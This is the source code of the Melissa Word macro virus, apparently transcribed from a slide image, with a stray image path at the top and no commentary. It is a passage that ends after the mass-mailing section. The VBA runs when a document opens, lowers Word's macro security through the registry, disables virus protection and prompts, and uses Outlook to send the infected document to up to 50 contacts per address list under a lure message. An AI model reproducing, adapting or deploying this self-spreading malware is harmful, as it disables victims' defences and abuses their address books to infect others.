 // Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo"
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't
show anyone else ;-)"
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If